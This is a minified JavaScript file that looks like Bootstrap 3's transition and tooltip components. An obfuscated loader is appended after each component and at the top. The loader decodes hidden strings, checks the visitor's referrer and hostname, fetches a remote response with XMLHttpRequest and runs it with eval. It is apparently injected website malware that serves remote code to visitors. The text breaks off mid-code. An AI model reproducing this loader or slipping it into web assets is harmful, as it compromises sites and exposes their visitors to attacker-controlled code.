z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
!function(n){"use strict";n.fn.emulateTransitionEnd=function(t){var i=!1,r=this;n(this).one("bsTransitionEnd",function(){i=!0});return setTimeout(function(){i||n(r).trigger(n.support.transition.end)},t),this},n(function(){n.support.transition=function(){var n=document.createElement("bootstrap"),t={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in t)if(void 0!==n.style[i])return{end:t[i]};return!1}(),n.support.transition&&(n.event.special.bsTransitionEnd={bindType:n.support.transition.end,delegateType:n.support.transition.end,handle:function(t){if(n(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}})})}(jQuery);;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
!function(t){"use strict";var e=["sanitize","whiteList","sanitizeFn"],i=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],o={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},n=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,s=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function r(e,o){var r=e.nodeName.toLowerCase();if(-1!==t.inArray(r,o))return-1===t.inArray(r,i)||Boolean(e.nodeValue.match(n)||e.nodeValue.match(s));for(var a=t(o).filter(function(t,e){return e instanceof RegExp}),l=0,p=a.length;l<p;l++)if(r.match(a[l]))return!0;return!1}function a(e,i,o){if(0===e.length)return e;if(o&&"function"==typeof o)return o(e);if(!document.implementation||!document.implementation.createHTMLDocument)return e;var n=document.implementation.createHTMLDocument("sanitization");n.body.innerHTML=e;for(var s=t.map(i,function(t,e){return e}),a=t(n.body).find("*"),l=0,p=a.length;l<p;l++){var h=a[l],f=h.nodeName.toLowerCase();if(-1!==t.inArray(f,s))for(var u=t.map(h.attributes,function(t){return t}),c=[].concat(i["*"]||[],i[f]||[]),d=0,m=u.length;d<m;d++)r(u[d],c)||h.removeAttribute(u[d].nodeName);else h.parentNode.removeChild(h)}return n.body.innerHTML}var l=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};l.VERSION="3.3.5",l.TRANSITION_DURATION=150,l.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0},sanitize:!0,sanitizeFn:null,whiteList:o},l.prototype.init=function(e,i,o){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(document).find(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),s=n.length;s--;){var r=n[s];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var a="hover"==r?"mouseenter":"focusin",l="hover"==r?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},l.prototype.getDefaults=function(){return l.DEFAULTS},l.prototype.getOptions=function(i){var o=this.$element.data();for(var n in o)o.hasOwnProperty(n)&&-1!==t.inArray(n,e)&&delete o[n];return(i=t.extend({},this.getDefaults(),this.$element.data(),i)).delay&&"number"==typeof i.delay&&(i.delay={show:i.delay,hide:i.delay}),i.sanitize&&(i.template=a(i.template,i.whiteList,i.sanitizeFn)),i},l.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},l.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusin"==e.type?"focus":"hover"]=!0),i.tip().hasClass("in")||"in"==i.hoverState)i.hoverState="in";else{if(clearTimeout(i.timeout),i.hoverState="in",!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)}},l.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},l.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusout"==e.type?"focus":"hover"]=!1),!i.isInStateTrue()){if(clearTimeout(i.timeout),i.hoverState="out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)}},l.prototype.show=function(){var e=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(e);var i=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(e.isDefaultPrevented()||!i)return;var o=this,n=this.tip(),s=this.getUID(this.type);this.setContent(),n.attr("id",s),this.$element.attr("aria-describedby",s),this.options.animation&&n.addClass("fade");var r="function"==typeof this.options.placement?this.options.placement.call(this,n[0],this.$element[0]):this.options.placement,a=/\s?auto?\s?/i,p=a.test(r);p&&(r=r.replace(a,"")||"top"),n.detach().css({top:0,left:0,display:"block"}).addClass(r).data("bs."+this.type,this).addClass(this.$element.data("class")),this.options.container?n.appendTo(t(document).find(this.options.container)):n.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var h=this.getPosition(),f=n[0].offsetWidth,u=n[0].offsetHeight;if(p){var c=r,d=this.getPosition(this.$viewport);r="bottom"==r&&h.bottom+u>d.bottom?"top":"top"==r&&h.top-u<d.top?"bottom":"right"==r&&h.right+f>d.width?"left":"left"==r&&h.left-f<d.left?"right":r,n.removeClass(c).addClass(r)}var m=this.getCalculatedOffset(r,h,f,u);this.applyPlacement(m,r);var g=function(){var t=o.hoverState;o.$element.trigger("shown.bs."+o.type),o.hoverState=null,"out"==t&&o.leave(o)};t.support.transition&&this.$tip.hasClass("fade")?n.one("bsTransitionEnd",g).emulateTransitionEnd(l.TRANSITION_DURATION):g()}},l.prototype.applyPlacement=function(e,i){var o=this.tip(),n=o[0].offsetWidth,s=o[0].offsetHeight,r=parseInt(o.css("margin-top"),10),a=parseInt(o.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(a)&&(a=0),e.top+=r,e.left+=a,t.offset.setOffset(o[0],t.extend({using:function(t){o.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),o.addClass("in");var l=o[0].offsetWidth,p=o[0].offsetHeight;"top"==i&&p!=s&&(e.top=e.top+s-p);var h=this.getViewportAdjustedDelta(i,e,l,p);h.left?e.left+=h.left:e.top+=h.top;var f=/top|bottom/.test(i),u=f?2*h.left-n+l:2*h.top-s+p,c=f?"offsetWidth":"offsetHeight";o.offset(e),this.replaceArrow(u,o[0][c],f)},l.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},l.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();this.options.html?(this.options.sanitize&&(e=a(e,this.options.whiteList,this.options.sanitizeFn)),t.find(".tooltip-inner").html(e)):t.find(".tooltip-inner").text(e),t.removeClass("fade in top bottom left right")},l.prototype.hide=function(e){var i=this,o=t(this.$tip),n=t.Event("hide.bs."+this.type);function s(){"in"!=i.hoverState&&o.detach(),i.$element.removeAttr("aria-describedby").trigger("hidden.bs."+i.type),e&&e()}if(this.$element.trigger(n),!n.isDefaultPrevented())return o.removeClass("in"),t.support.transition&&o.hasClass("fade")?o.one("bsTransitionEnd",s).emulateTransitionEnd(l.TRANSITION_DURATION):s(),this.hoverState=null,this},l.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},l.prototype.hasContent=function(){return this.getTitle()},l.prototype.getPosition=function(e){var i=(e=e||this.$element)[0],o="BODY"==i.tagName,n=i.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var s=o?{top:0,left:0}:e.offset(),r={scroll:o?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},a=o?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},n,r,a,s)},l.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},l.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport);if(/right|left/.test(t)){var a=e.top-s-r.scroll,l=e.top+s-r.scroll+o;a<r.top?n.top=r.top-a:l>r.top+r.height&&(n.top=r.top+r.height-l)}else{var p=e.left-s,h=e.left+s+i;p<r.left?n.left=r.left-p:h>r.right&&(n.left=r.left+r.width-h)}return n},l.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},l.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},l.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},l.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},l.prototype.enable=function(){this.enabled=!0},l.prototype.disable=function(){this.enabled=!1},l.prototype.toggleEnabled=function(){this.enabled=!this.enabled},l.prototype.toggle=function(e){var i=this;e&&((i=t(e.currentTarget).data("bs."+this.type))||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),e?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)},l.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null})},l.prototype.sanitizeHtml=function(t){return a(t,this.options.whiteList,this.options.sanitizeFn)};var p=t.fn.tooltip;t.fn.tooltip=function(e){return this.each(function(){var i=t(this),o=i.data("bs.tooltip"),n="object"==typeof e&&e;!o&&/destroy|hide/.test(e)||(o||i.data("bs.tooltip",o=new l(this,n)),"string"==typeof e&&"function"==typeof o[e]&&o[e]())})},t.fn.tooltip.Constructor=l,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=p,this}}(jQuery);;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return 